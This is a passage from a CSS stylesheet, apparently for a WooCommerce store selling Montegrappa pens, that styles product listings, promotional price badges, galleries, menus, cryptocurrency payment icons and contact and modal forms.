  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
.loop-best span {
  display: none;
}
.single-best {
  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
#certificate img,
.single .new-year-price {
  margin-bottom: 10px;
}
.single-best strong {
  display: none;
}
.new-year-price {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: right;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
#gallery div,
.flex-control-nav,
.fotorama__caption,
.gallery-icon,
.loop-new_year {
  text-align: center;
}
.new-year-price strong {
  display: none;
}
.loop-black_friday {
  position: absolute;
  top: 10px;
  left: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  text-align: center;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.9);
  z-index: 100;
}
.loop-black_friday span,
.loop-new_year {
  position: absolute;
  left: 0;
  margin: auto;
  display: block;
}
.loop-black_friday span {
  top: 0;
  padding-top: 1.6em;
  font: 120% 'Open Sans', sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.loop-new_year {
  top: 49px;
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
.loop-new_year span {
  display: none;
}
.woocommerce .products ul,
.woocommerce ul.products {
  margin: 0 !important;
  width: 100%;
}

.shop-section-item .woocommerce ul.products {
  padding: 0 15px 0 15px !important;
  /* margin: 0 10px!important;   */
}
@media (min-width: 1200px) {
  .woocommerce .products ul,
  .woocommerce ul.products {
    padding: 0 0 0 65px !important;
  }

  .shop-section-item .woocommerce .products ul.slick-dots {
    padding: 0 !important;
  }

  .shop-section-item .woocommerce ul.products {
    padding: 0 30px 0 30px !important;
  }
}
@media (min-width: 960px) {
  .shop-section-prods .products ul,
  .shop-section-prods ul.products {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 25px 20px 25px !important;
  }
}
#montegrappa-list-product.first {
  border-left: 0;
}
#montegrappa-list-product.last {
  border-right: 0;
}

.shop-section-item #montegrappa-list-product.last {
  border-right: 1px solid #eee;
}

.shop-section-item .slick-slide:last-child #montegrappa-list-product {
  border-right: 0;
}

#montegrappa-list-product,
.montegrappa-list-product {
  border-top: 0;
}
.gallery ul {
  margin: 0;
  padding: 0;
}
.gallery li {
  list-style: none;
  width: 100%;
}
.gallery-icon {
  display: block;
  margin: 0 auto;
}
.gallery {
  position: relative;
  top: 20px;
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  top: 23px;
  left: -10%;
}
.gallery-caption {
  clear: both;
  display: block;
  margin: 20px 0;
}
.gallery {
  margin-bottom: 40px !important;
}
.gallery .slides {
  height: 540px;
}
.limit {
  color: #e7c07d;
  font-size: 12px;
  position: relative;
  line-height: 14px;
}
#gallery {
  height: 800px;
  width: 500px;
  z-index: 10;
}
#gallery div {
  width: 500px;
  margin: auto;
}
.flex-control-paging li a.flex-active {
  background: url(img/pager.jpg) no-repeat !important;
}
.flex-control-nav li {
  display: block;
  width: 12px;
  height: 10px;
  background: url(img/pager.jpg) -12px 0 no-repeat;
  margin-right: 8px;
  text-indent: -99999px;
  overflow: hidden;
}
.flex-control-paging li a {
  background: 0 !important;
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -webkit-box-shadow: 0 !important;
  box-shadow: 0 !important;
}
.flex-direction-nav .flex-next {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) -33px 0 no-repeat;
}
.flex-direction-nav .flex-prev {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) no-repeat;
}
.gallery ul {
  margin-top: 40px;
}
.flex-direction-nav a {
  opacity: 1 !important;
}
.product-sidebar h2 {
  font-size: 100%;
  text-align: left;
  line-height: 16px;
}
.product-sidebar {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  right: 0;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999;
}
#brand-list li {
  width: 320px;
  height: 320px;
  display: inline-block;
  list-style: none;
  float: left;
  padding-left: 2%;
  padding-bottom: 1.5em;
  vertical-align: top;
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
  text-justify: distribute-all-lines;
  position: relative;
}
#brand-list {
  padding: 0;
  margin-right: -12%;
}
#brand-list:after {
  content: '';
  width: 100%;
  display: inline-block;
}
#brand-list li.clear {
  border: 0;
  width: 1px;
  height: 1px;
}
#feathers {
  color: #000;
  text-align: right;
  margin: 1em 0 2em;
  max-width: 200px;
}
#feathers .discount {
  color: #5beaaa94;
  font-weight: 700;
}
.has_discount {
  text-decoration: line-through;
}
#about-company,
#description-txt,
#description-txt h2,
#feathers .has_discount.discount,
#variants .about-materials:hover,
.menu .sub-menu .sub-menu a:hover,
.menu-item-object-mont_brand a:hover,
h3,
h4,
h5 {
  text-decoration: none;
}
.discount_red {
  color: #ca0000;
}
#feathers div {
  padding: 4px 10px 0 0;
  margin: 3px 0 15px;
  background: #ddd;
  float: right;
  max-width: 200px;
  width: 100%;
}
#feathers .sting {
  background: url(img/price_sting.png) no-repeat #ddd;
}
#feathers .roller {
  background: url(img/price_roller.png) no-repeat #ddd;
}
#feathers .ball {
  background: url(img/price_ball.png) no-repeat #ddd;
}
#feathers .general {
  margin: 0;
}
#feathers strong {
  font-weight: 400;
  font-size: 90%;
}
.materials {
  margin-top: 0;
  margin-bottom: 20px;
}
.materials ul {
  padding: 0;
  margin: 0;
}
.materials ul li {
  list-style: none;
  font-size: 12px;
  line-height: 12px;
  height: 60px;
  padding: 15px 0 0 70px;
}
#variants .about-materials {
  border-bottom: 1px dashed #000;
  padding-top: 10px;
  color: #000;
  font-size: 10px;
  display: block;
  width: 117px;
}
#certificate a:hover,
#description-txt a:hover,
.expandable a:hover,
footer p a:hover,
header .languages li a.active:hover,
header div.callback a:hover {
  color: rgba(15, 15, 15, 0.5); /*#5beaaa94*/
}
#variants ul li {
  width: 25px;
  height: 25px;
  border-radius: 5px;
  margin-right: 5px;
  float: left;
  list-style: none;
  cursor: pointer;
  margin-bottom: 5px;
}
#variants ul li.active {
  border: 3px solid #cdcccc;
}
#variants ul {
  padding: 0;
  margin: 0 0 10px;
}
.photo-caption {
  margin-top: 20px;
}
#description-txt {
  text-align: left;
}
#description-txt a {
  text-decoration: underline;
  color: rgba(15, 15, 15, 1);
}
#description-txt a:visited {
  color: #7f007f;
}
.clear:after {
  content: '.';
  display: block;
  clear: both;
  line-height: 0;
  height: 0;
}
.expand {
  width: 660px;
  display: none;
  min-width: 660px;
  background: #fff;
  border-radius: 5px;
  border: 1px solid;
  position: absolute;
  left: -570px;
  padding: 40px 25px;
  z-index: 99999;
}
.expandable a {
  z-index: 999999;
  position: relative;
}
header .back-to-main a:hover {
  color: #5beaaa94;
  border-bottom: 1px solid #5beaaa94;
}
footer p a:link {
  font-size: 100%;
  color: #fff;
}
footer .copy a {
  display: block;
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo-w.png) no-repeat;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
footer .copy a:hover {
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo.png) no-repeat;
}
footer p a:visited {
  color: #7f007f;
}
.expandable .tab {
  border-radius: 10px 10px 0 0;
  border: 1px solid;
  border-bottom: 0;
  width: 145px;
  background: #fff;
  height: 30px;
  top: -31px;
  right: 13px;
  position: absolute;
  display: none;
}
#about-company,
#certificate,
.expandable,
.img-ball,
.img-roller,
.img-sting,
.img-wrapper,
div.callback {
  position: relative;
}
.expandable {
  width: 145px;
  height: 30px;
  overflow: visible;
}
.fancybox-skin {
  background: #fff !important;
}
#callback-form {
  display: none;
  padding: 20px;
  z-index: 1000000;
}
#callback-form .phone-hint {
  color: #000;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 10px;
  display: block;
}
#callback-form input {
  border-radius: 10px;
  -webkit-border-radius: 10px;
  border: 1px solid;
  width: 270px;
  height: 13px;
  padding: 10px;
  font-size: 12px;
  margin-bottom: 15px;
  margin-top: 5px;
  display: block;
}
a.close-callback {
  width: 28px;
  height: 26px;
  background: url(img/close-btn.png) no-repeat;
  text-indent: 26px;
  overflow: hidden;
  float: right;
  margin-top: 5px;
  border: 0;
}
#post-callback,
.banner ul li,
.brand-loop .j-loop,
.head_menu li {
  float: left;
}
#success-form {
  display: none;
  text-align: center;
}
#success-form .phone-hint {
  color: #000;
  font-size: 14px;
  margin-top: 30px;
}
.clear {
  clear: both;
  display: inline-block;
}
html[xmlns] .clear {
  display: block;
}
* html .clear {
  height: 1%;
}
#certificate {
  background: #f0ece6;
  padding: 14px 30px 14px 35px;
  width: 117px;
  height: 192px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
  margin-top: 25px;
  left: -10px;
  font-size: 12px;
  line-height: 13px;
}
#certificate img {
  margin-top: 20px;
  margin-left: 10px;
}
#certificate a {
  color: #000;
  text-decoration: underline;
}
#certificate.active img {
  margin-left: 0;
}
#certificate.active {
  background: #5beaaa;
}
.certificate-page {
  background: url(img/paper.png) no-repeat;
  width: 342px;
  height: 533px;
  margin: 0 10% 20px;
  padding: 50px 60px;
  font-size: 12px;
  color: #3c2506;
}
.certificate-page p {
  padding: 10px 20px;
}
.certificate-page h2 {
  color: #5beaaa;
  text-transform: uppercase;
  font-size: 30px;
  letter-spacing: 3px;
  font-weight: 400;
  padding: 10px 20px;
}
#true_loadmore,
.sv_new_desc {
  letter-spacing: 1px;
  text-align: center;
}
.menu ul > li > a:hover {
  color: #aaa;
  border-bottom: 1px solid #aaa;
}
.menu .sub-menu .sub-menu a:hover {
  border-bottom: 0;
}
.menu ul > li.current-menu-item a:not([href]) {
  color: #fff;
  border: 0;
  margin: 0;
  padding: 0.5em;
  text-decoration: none;
}
.menu .active a:hover,
.menu .active-link a:hover {
  color: #fff !important;
}
.menu .active-link a {
  font-weight: 700;
}
.menu ul > li.current-menu-item > ul > li a:hover {
  color: #ccc;
}
.img-sting {
  left: 9px;
}
.img-roller {
  left: 2px;
}
.img-ball {
  left: 1px;
}
.img-wrapper {
  max-width: 270px;
  margin: auto;
  text-align: center;
  height: 248px;
}
.img-wrapper img {
  width: 270px;
  height: 248px;
  -o-object-fit: cover;
  object-fit: cover;
}
.banner,
.banner ul li img {
  width: 100%;
}
#ajax-loader {
  display: none;
}
#about-company-wrap {
  text-align: center;
  margin: 1em 5em;
  position: relative;
  clear: both;
}
#about-company {
  top: -2px;
}
a.s-product-loop,
a.s-product-loop:hover,
a.s-product-loopa:visited {
  text-decoration: underline;
}
#about-company span {
  border-bottom: 1px dashed #000;
  color: #000;
}
#about-company-text {
  display: none;
  padding: 20px 30px;
  border-radius: 5px;
  border: 1px solid #ccc;
  text-align: left;
  margin-top: 4px;
  position: relative;
  z-index: 0;
  background: #fff;
}
.banner,
.banners {
  text-align: center;
  position: relative;
  overflow: hidden;
}
#about-company.active {
  margin: 1em;
  border: 1px solid #ccc;
  padding: 8px;
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative;
  z-index: 100;
  background: #fff;
}
#about-company.active span {
  border-bottom: 1px dashed #000;
  color: #000;
}
@-webkit-keyframes androidbugfix {
  from,
  to {
    padding: 0;
  }
}
.banner {
  padding-bottom: 3em;
}
.banner li {
  list-style: none;
  height: auto;
}
.thumbnails-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
a.s-product-loop:hover {
  color: #5beaaa94;
}
a.s-product-loopa:visited {
  color: #7f007f;
}
.brand-loop,
.mont-archive h2 a,
.mont-archive h2 a:hover,
.owl-ukrain a,
.thumbnail-loop,
.thumbnail-loop h4,
.thumbnail-loop h5 {
  text-decoration: none;
}
.thumbnail-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  margin: 0 7px 15px;
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
}
.thumbnail-loop .r-loop {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 280px;
  float: left;
  border: 1px solid #aaa;
  padding: 1em;
  border-radius: 5px;
  overflow: hidden;
  height: 555px;
  -webkit-box-shadow: 2px 0 8px 0 #ccc;
  box-shadow: 2px 0 8px 0 #ccc;
}
.thumbnail-loop:hover .r-loop {
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
  -webkit-box-shadow: 1px 2px 8px 0 #555;
  box-shadow: 1px 2px 8px 0 #555;
}
.thumbnail-loop h2 {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.2em;
  color: #000;
}
.thumbnail-loop h3 {
  padding: 0;
  margin: 5px 0 7px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
  color: #000;
  height: 30px;
}
.thumbnail-loop h4 {
  margin-bottom: 5px;
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.thumbnail-loop h5 {
  padding: 0;
  margin-bottom: 6px;
  font-size: 90%;
  font-weight: 300;
  color: #666;
}
.tels li a:hover,
.top_fix {
  color: #fff;
}
.brands-loop {
  text-align: center;
  overflow: hidden;
}
.brand-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
p.fotorama__caption {
  max-width: none;
}
.top_fix {
  top: 0;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 99999;
  position: fixed;
  background-color: #000225;
}
.top_common {
  width: 100%;
  max-width: 1200px;
  margin: 80px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.row {
  margin-left: 0;
}
@media screen and (max-width: 720px) {
  .tels ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.header,
.tels {
  display: -webkit-box;
  display: -ms-flexbox;
}
.header {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 1628px;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
}
.aligncenter.size-full.wp-image-8126,
.wrapper {
  max-width: 100%;
}
.logo h1,
.logo h1 a {
  height: 36px;
  display: block;
}
.logo {
  margin: 12px;
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.logo h1 {
  margin: 0 auto;
}
.logo h1 a {
  background: url(img/logo_white.svg) no-repeat;
  background-size: contain;
  text-indent: -9999px;
}
.tels {
  text-align: right;
  display: flex;
}
.tels ul {
  list-style-type: none;
  margin: 0;
}
.tels li {
  line-height: 20px;
}
.call__btn {
  margin: 1em 1em 1em 1.5em;
}
ul.crypto__logo {
  margin-top: 0.5em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.crypto__logo li {
  width: 20px;
  height: 20px;
  display: block;
}
.footer_menu,
.head_menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.bit {
  background: url(img/crypto/bitcoin.svg);
  background-size: contain;
}
.eth {
  background: url(img/crypto/ethereum.svg);
  background-size: contain;
}
.dash {
  background: url(img/crypto/dash.svg);
  background-size: contain;
}
.mon {
  background: url(img/crypto/monero.svg);
  background-size: contain;
}
.rip {
  background: url(img/crypto/ripple.svg);
  background-size: contain;
}
.head_menu_all {
  margin: 20px 0 0;
  width: 100%;
}
.head_menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
}
.head_menu li {
  font-size: 100%;
  list-style: none;
  display: block;
  margin-right: 30px;
}
.row-fluid [class*='span'] {
  margin-left: 0;
}
@media screen and (max-width: 960px) {
  .head_menu {
    width: 100%;
    position: absolute;
    top: 74px;
    left: 0;
    background: #000;
    padding-left: 12px;
    display: none;
  }
  .head_menu li {
    float: none;
    margin: 3px 0;
  }
  #searchform {
    margin: 0;
  }
  #searchform input {
    width: 200px;
    max-width: 100%;
  }
}
.head_menu li:last-child {
  margin: 0;
}
.head_menu li a {
  color: #000;
  padding: 0;
}
.footer_menu a:hover,
.head_menu li a:hover {
  color: #5beaaa;
}
.menu_icon {
  display: none;
}
.footer_menu {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 16px;
  padding: 10px 0;
  border-bottom: 1px solid #fff;
}
.footer_info,
.ft_info_3 {
  display: -webkit-box;
  display: -ms-flexbox;
}
.footer_menu li:first-child {
  text-align: left;
}
.ft_info_2,
.sub-menu {
  text-align: center;
}
.footer_menu li.active {
  color: #5beaaa;
  font-weight: 700;
}
.wrapper {
  width: 1200px;
  margin: auto;
  overflow: hidden;
}
.footer_info {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.footer_menu,
.ft_info_3 {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}
.ft_info_3 {
  display: flex;
  flex-direction: column;
}
#product > .row,
.product-sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_menu_btn {
  position: relative;
}
.sv_menu_btn:before {
  content: url(http://montegrappa.com.ua/wp-content/uploads/2018/08/menu-1.png);
  position: absolute;
  top: 21px;
  right: 10px;
  width: 30px;
  height: 30px;
}
.product-sidebar,
.relative {
  position: relative;
}
.sv_contacts_address,
.sv_contacts_form,
.vsg-map iframe,
.wp-image-5256 {
  width: 100%;
}
.sv_nav {
  margin-top: -70px;
}
#product > .row {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0;
}
.product-sidebar {
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.brands-loop,
.sv_new_box {
  -webkit-box-pack: justify;
}
.brands-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: auto;
  max-width: 1200px;
}
.map_mob {
  display: none;
}
.sv_td {
  padding-left: 20px;
}
.wp-image-5256 {
  margin-top: 20px;
}
.brand-loop {
  margin: 20px 0;
}
.row-fluid .span9 {
  width: 100%;
  padding: 0 10px;
}
.row-fluid .span9 .product-list.postlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.row-fluid .span9 .product-list.postlist .thumbnail-loop {
  margin: 0 0 20px;
}
@media screen and (max-width: 1200px) {
  #colophon {
    padding: 15px;
    max-width: 100%;
  }
  .wrapper {
    padding: 0 15px;
  }
  .brands-loop,
  .sv_contacts {
    margin: 0 10px;
  }
  #search {
    padding-right: 10px;
  }
  .tels {
    margin: 0;
  }
}

@media screen and (max-width: 960px) {
  .brands-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
/* @media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: none;
} 
}*/
.ft_info_3 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer_menu {
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brands-loop {
  margin-bottom: 0;
}
#description-txt {
  padding: 10px;
}
.sv_contacts_block {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tels {
  margin: 5px 10px;
  display: flex;
  align-items: center;
}
.various {
  padding: 5px;
  font-size: 80%;
}
.tels li a {
  font-size: 0.85em;
}
.head_menu {
  padding-bottom: 10px;
}
.head_menu li.active {
  font-weight: 700;
  color: #fff;
}
@media screen and (max-width: 767px) {
  #about-company-wrap,
  .thumbnails-loop {
    margin: 0;
  }
  #menu-main-menu,
  .menu > li > ul,
  .row-fluid .span10,
  .sv_prod .span2 {
    width: 100%;
  }
  #product > .row,
  .sv_prod {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
  }
  .sv_td {
    padding-left: 0;
  }
  .map_mob {
    display: block;
  }
  .map_full {
    display: none;
  }
  .sv_prod {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
  }
  .menu ul > li.current-menu-item {
    max-width: 100%;
  }
  #content > .row {
    margin-left: 0;
  }
  .thumbnail-loop {
    margin: 5px 0;
  }
  #menu-main-menu > li > a {
    margin-left: 10px;
  }
  .fancybox-opened {
    width: 300px !important;
  }
  .fancybox-inner {
    width: 100% !important;
    height: auto !important;
  }
  #product-box,
  .row-fluid .span3,
  .row-fluid .span7 {
    width: 100%;
  }
  #callback-form {
    padding: 0;
  }
  #callback-form input {
    width: 230px;
  }
  #product > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #feathers {
    margin: 0 auto;
  }
  #description-txt iframe {
    max-width: 100%;
    height: 250px;
  }
}
#menu-main-menu {
  margin-top: 30px;
}
#menu-main-menu li {
  margin: 10px 0;
}
#menu-main-menu a {
  color: #000;
}
#menu-main-menu a:hover {
  color: #aaa;
}
#menu-main-menu .sub-menu {
  background: #eee;
  margin-top: 10px;
}
.sv_limit {
  background: #eceaea;
}
.sv_limit h2 {
  padding-top: 20px;
}
.sv_limit #menu-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_best_price_box,
.sv_limit_posts {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_limit #menu-main-menu li a:hover {
  color: #0a9ccc;
}
.pagenav ul li,
.sv_new_list ul li a,
a {
  color: #000;
}
.sv_limit_posts {
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_limit_post img {
  max-width: 100%;
  width: 300px;
  display: block;
}
.sv_limit_post_text {
  padding: 10px;
  text-transform: uppercase;
  background: #f3f2f2;
  border: 1px solid #c4c3c3;
}
.sv_best_price_box {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_our_services_box,
.sv_service {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_best_price_box a {
  width: 50%;
}
.sv_best_price_box img {
  max-width: 100%;
}
.sv_our_services {
  padding: 30px 0;
}
.sv_our_services_box {
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_service {
  width: 30%;
  text-align: left;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_service_text {
  margin-left: 20px;
  font-size: 14px;
}
.sv_new {
  background: #eceaea;
  padding-bottom: 30px;
  padding-top: 1px;
}
.sv_new_list {
  width: 50%;
  text-align: left;
  padding-left: 100px;
}
.sv_new_list ul li {
  margin: 10px 0;
}
.sv_new_btn,
.sv_new_desc {
  font-size: 20px;
  margin-top: 20px;
}
.sv_new_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.sv_new_images {
  width: 50%;
}
.sv_new_images img {
  max-width: 100%;
  display: block;
}
.sv_new_btn {
  text-transform: uppercase;
  background: 0 0;
  padding: 10px 20px;
  border: 2px solid #000;
  border-radius: 10px;
}
.sv_new_desc b {
  text-transform: uppercase;
}
.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.space-arownd {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.sidebar {
  width: 280px;
  box-sizing: border-box;
}
.woocommerce-content {
  width: calc(100% - 280px);
  padding-bottom: 170px;
}
#menu-product-type-menu .menu-item-has-children .i-sub {
  opacity: 0;
}
.row-fluid .span2 {
  width: 200px;
}
.woocommerce ul.products li.product a img {
  width: 200px !important;
  height: 200px !important;
  -o-object-fit: contain;
  object-fit: contain;
  margin: auto !important;
}
.woocommerce ul.products li.product .price {
  color: #222;
}
@media only screen and (max-width: 1200px) {
  .row-fluid .span2 {
    width: 270px;
  }
  .row-fluid .span10 {
    width: calc(100% - 270px);
  }
  .product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    margin: 0;
    text-align: center;
  }
  .thumbnails-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .img-wrapper {
    max-width: 200px;
  }
  .img-wrapper img {
    width: 190px;
  }
  .thumbnail-loop .r-loop {
    height: 460px;
    width: 220px;
  }
  .thumbnail-loop h3 {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .row-fluid .span10 {
    width: 99%;
  }
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: none !important;
}
.current-menu-item,
.current-product-ancestor,
.current_page_parent {
  border-bottom: 3px solid #000;
}
.slick-dots .slick-active {
  background: rgba(0, 0, 0, 0.8) !important;
  border: solid 1px rgba(0, 0, 0, 0.8) !important;
}
.slick-dots li.slick-active button:before {
  color: transparent !important;
}
.slick-next:before,
.slick-prev:before {
  color: #000 !important;
  font-size: 50px !important;
}
.slick-prev::before {
  content: '‹' !important;
}
.slick-next::before {
  content: '›' !important;
}
.products.owl-ukrain.owl-carousel li img {
  margin: auto;
}
.products.owl-ukrain.owl-carousel li .montegrappa-a-post {
  width: 180px;
}
.owl-ukrain .slick-next:before,
.owl-ukrain .slick-prev:before {
  font-size: 80px !important;
  opacity: 1 !important;
}
.owl-ukrain .montegrappa-price-loop {
  position: relative;
  min-height: 160px;
  background: #fff;
}
.w-50 {
  width: 50%;
}
.w-100 {
  width: 100%;
}
.form-section {
  padding: 40px 0;
}
.form-section .form-title {
  font-weight: 700;
  text-align: center;
  margin-bottom: 25px;
  text-transform: uppercase;
}
.responsive-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.responsive-form .w-33 {
  width: 32%;
  margin: 0;
}
.responsive-form .w-50 {
  width: 49%;
}
.responsive-form .w-100 {
  width: 100%;
}
.responsive-form .w-66 {
  width: 66%;
  margin: 0;
}
.responsive-form input {
  width: 100%;
  padding: 20px;
  border: 1px solid #acacac;
  margin-bottom: 15px;
}
.responsive-form input[type='submit'] {
  font-weight: 700;
  border: 1px solid #000225;
  font-size: 17px;
  background: 0 0;
}
.responsive-form textarea {
  width: 100%;
  height: 62px;
  padding: 20px;
  resize: none;
  border: 1px solid #acacac;
}
.responsive-form span.wpcf7-not-valid-tip {
  color: red;
  font-weight: 400;
  display: block;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 12px;
}
div.wpcf7-acceptance-missing,
div.wpcf7-validation-errors {
  border: none;
  margin: 0;
}
.modal-wrap {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9999999 !important;
  opacity: 0;
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}
.modal-wrap.show-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.modal-wrap.opacity {
  opacity: 1;
}
.modal-form-wrap {
  position: relative;
  background: #fff;
  max-width: 600px;
  padding: 10px 50px 0;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}
.modal-wrap.opacity .modal-form-wrap {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.prod-name-output {
  padding: 15px;
  border: 1px solid #acacac;
  background: #fff;
  margin-bottom: 15px;
}
.prod-name-output br {
  display: none;
}
.modal-form-wrap .contacts-form-wrap {
  padding-bottom: 0;
}
